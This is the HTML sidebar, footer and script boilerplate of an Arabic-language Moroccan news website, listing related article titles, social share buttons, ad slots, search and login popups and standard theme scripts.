			<a aria-label="في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/غثمان-م-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/">في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/04/افروخ-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/">ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل تسير عمالة إقليم فجيج إلى الزوال؟" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/عبد-الحفيظ-بوبكري-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/">هل تسير عمالة إقليم فجيج إلى الزوال؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">30 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="على هامش ضجة -ولاد يزة-" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/محمد-شاهين-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/">على هامش ضجة -ولاد يزة-</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 مارس، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">تابعنا علي فيس بوك<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fadwaepress%2F&tabs=timeline&width=303&height=300&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=591172924280515" allowtransparency="true" width="303" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media" ></iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
					<div class="adsbygoogle Ad-Container sidebar-ad ad-slot" data-ad-manager-id="1" data-ad-module="1" data-ad-width="100" data-adblockkey="200" data-advadstrackid="1">
						<div style="z-index:-1; height:0; width:1px; visibility: hidden; bottom: -1px; left: 0;"></div>
					</div>
				<div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- 728ْx90AD افقي -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="5067516896"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="media_image-2" class="container-wrapper widget widget_media_image"><img width="270" height="270" src="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png" class="image wp-image-1249848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png 270w, https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1-150x150.png 150w" sizes="auto, (max-width: 270px) 100vw, 270px" /><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">اخر الأخبار<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
											<span class="post-date">13 يوليو، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
											<span class="post-date">8 أبريل، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
											<span class="post-date">15 يناير، 2025</span>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء TV<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">مدير النشر: يحيى بن الطاهر / البريد الإلكتروني : adwaepresse@gmail.com</div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d9%88-%d8%a3%d9%85%d8%a7%d9%85-%d9%85%d8%ac%d9%84%d8%b3-%d8%ad%d9%82/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%20%D9%84%D9%82%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%A8%D9%88%D9%84%D9%8A%D8%B3%D8%A7%D8%B1%D9%8A%D9%88%20%D8%A3%D9%85%D8%A7%D9%85%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%AD%D9%82%D9%88%D9%82%20%D8%A7%D9%84%D8%A5%D9%86%D8%B3%D8%A7%D9%86%3A%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D9%85%D8%B3%D8%A4%D9%88%D9%84%D8%A9%20%D8%B9%D9%86%20%D9%82%D9%85%D8%B9%20%D8%A7%D9%84%D8%B5%D8%AD%D8%B1%D8%A7%D9%88%D9%8A%D9%8A%D9%86%20%D8%A8%D8%AA%D9%86%D8%AF%D9%88%D9%81&#038;url=https://www.adwae.net/%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d9%88-%d8%a3%d9%85%d8%a7%d9%85-%d9%85%d8%ac%d9%84%d8%b3-%d8%ad%d9%82/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d9%88-%d8%a3%d9%85%d8%a7%d9%85-%d9%85%d8%ac%d9%84%d8%b3-%d8%ad%d9%82/&#038;title=%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%20%D9%84%D9%82%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%A8%D9%88%D9%84%D9%8A%D8%B3%D8%A7%D8%B1%D9%8A%D9%88%20%D8%A3%D9%85%D8%A7%D9%85%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%AD%D9%82%D9%88%D9%82%20%D8%A7%D9%84%D8%A5%D9%86%D8%B3%D8%A7%D9%86%3A%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D9%85%D8%B3%D8%A4%D9%88%D9%84%D8%A9%20%D8%B9%D9%86%20%D9%82%D9%85%D8%B9%20%D8%A7%D9%84%D8%B5%D8%AD%D8%B1%D8%A7%D9%88%D9%8A%D9%8A%D9%86%20%D8%A8%D8%AA%D9%86%D8%AF%D9%88%D9%81" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%20%D9%84%D9%82%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%A8%D9%88%D9%84%D9%8A%D8%B3%D8%A7%D8%B1%D9%8A%D9%88%20%D8%A3%D9%85%D8%A7%D9%85%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%AD%D9%82%D9%88%D9%82%20%D8%A7%D9%84%D8%A5%D9%86%D8%B3%D8%A7%D9%86%3A%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D9%85%D8%B3%D8%A4%D9%88%D9%84%D8%A9%20%D8%B9%D9%86%20%D9%82%D9%85%D8%B9%20%D8%A7%D9%84%D8%B5%D8%AD%D8%B1%D8%A7%D9%88%D9%8A%D9%8A%D9%86%20%D8%A8%D8%AA%D9%86%D8%AF%D9%88%D9%81%20https://www.adwae.net/%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d9%88-%d8%a3%d9%85%d8%a7%d9%85-%d9%85%d8%ac%d9%84%d8%b3-%d8%ad%d9%82/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.adwae.net/%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d9%88-%d8%a3%d9%85%d8%a7%d9%85-%d9%85%d8%ac%d9%84%d8%b3-%d8%ad%d9%82/&text=%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%20%D9%84%D9%82%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%A8%D9%88%D9%84%D9%8A%D8%B3%D8%A7%D8%B1%D9%8A%D9%88%20%D8%A3%D9%85%D8%A7%D9%85%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%AD%D9%82%D9%88%D9%82%20%D8%A7%D9%84%D8%A5%D9%86%D8%B3%D8%A7%D9%86%3A%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D9%85%D8%B3%D8%A4%D9%88%D9%84%D8%A9%20%D8%B9%D9%86%20%D9%82%D9%85%D8%B9%20%D8%A7%D9%84%D8%B5%D8%AD%D8%B1%D8%A7%D9%88%D9%8A%D9%8A%D9%86%20%D8%A8%D8%AA%D9%86%D8%AF%D9%88%D9%81" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.adwae.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.adwae.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://www.adwae.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.adwae.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D9%85%D8%B9%D8%A7%D8%B1%D8%B6-%D9%84%D9%82%D9%8A%D8%A7%D8%AF%D8%A9-%D8%A7%D9%84%D8%A8%D9%88%D9%84%D9%8A%D8%B3%D8%A7%D8%B1%D9%8A%D9%88-%D8%A3%D9%85%D8%A7%D9%85-%D9%85%D8%AC%D9%84%D8%B3-%D8%AD%D9%82/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
					<div id="side-stream-container" class="container"></div>
				<div class="side-stream" id="side-stream-right" style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>

				<div class="side-stream" id="side-stream-left"  style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>
			<script type="text/javascript" id="tie-side-e3lan-js-extra">
/* <![CDATA[ */
var tie_side_e3lan = {"is_boxed":"","screen_width":"","side_margin":"15","margin_top":"250","margin_top_scroll":"50","left_ad_code":"","left_ad_width":"200","left_ad_height":"","right_ad_code":"","right_ad_width":"200","right_ad_height":""};
//# sourceURL=tie-side-e3lan-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/side-e3lan.js?ver=6.9" id="tie-side-e3lan-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://www.adwae.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"true","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script>
